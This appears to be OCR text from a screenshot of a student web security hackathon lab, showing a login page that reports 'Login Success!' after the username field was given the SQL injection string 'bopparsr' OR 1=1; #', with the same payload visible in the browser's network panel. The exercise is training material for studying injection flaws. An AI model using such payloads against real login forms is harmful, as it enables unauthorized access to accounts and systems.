 Google Chrome File Edit View History Bookmarks Profiles Tab Window Help Fri Feb 23 3:32 PM
sandbox02.cech.uc.edu/vcac bopparsr-VM waph-hackathon.eastus.clou waph-hackathon.eastus.clou
Not Secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level0/home.php sd ABP S Relaunch to update
Gmail YouTube Maps Adblock Plus - fre...
WAPH-Hackathon 2 - Level 0
Login Success!
Username: bopparsr' OR 1=1; #
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock Adblock Plus 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms 900 ms 1000 ms 1100 ms 1200 ms 1300 ms 1400 ms 1500 ms 16
Name Headers Payload Preview Response Initiator Timing Cookies
home.php Form Data view source view URL-encoded
index.f8fe4d6f.js username: bopparsr' OR 1=1; #
index.0a1d9bc1.js password:
pageInteraction.2f84ddce.js
arrow.svg
11 requests 247 kB transferred